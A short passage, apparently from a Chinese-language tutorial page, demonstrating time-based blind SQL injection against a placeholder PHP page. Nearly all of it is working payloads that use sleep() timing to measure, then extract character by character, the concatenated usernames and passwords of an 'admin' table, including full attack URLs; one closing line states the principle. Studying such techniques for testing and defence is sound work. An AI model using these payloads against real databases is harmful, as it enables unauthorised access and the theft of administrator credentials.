 6 查询内容
确定数据长度 38
select if(LENGTH((select GROUP_CONCAT(username,0x3a,password)from
admin))=38,sleep(5),5)
网址测试语句
http://target_sys.com/mysqlinj.php?id=1 and if(LENGTH((select
GROUP_CONCAT(username,0x3a,password)from admin))=38,sleep(5),5)
查询数据内容 查询第一个
select if(ascii(substring((select GROUP_CONCAT(username,0x3a,password)from
admin),1,1))=105,sleep(5),5)
网址语句 测试第一个字符为 ascii 为 97 字符为 a
http://target_sys.com/mysqlinj.php?id=1 and if(ascii(substring((select
GROUP_CONCAT(username,0x3a,password)from admin),1,1))=97,sleep(5),0)
原理大致上就是这样 先用语句测试数据长度 再用长度查询内容。